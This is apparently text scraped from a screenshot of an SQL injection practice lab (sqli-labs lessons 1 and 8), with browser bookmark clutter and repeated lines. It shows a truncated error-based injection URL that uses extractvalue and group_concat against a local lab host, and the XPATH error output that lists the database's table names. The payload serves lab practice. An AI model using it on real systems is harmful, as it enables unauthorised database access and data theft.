 Less-8 Blind- Boolian- Single Quo
Less-1 **Error Based- String**
Less-1 **Error Based- String**
192.168.100.40:64879/string.php?id=1'and extractvalue(1,concat(0x3a,(select group_concat(table_n
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: ':emails,referers,uagents,users:'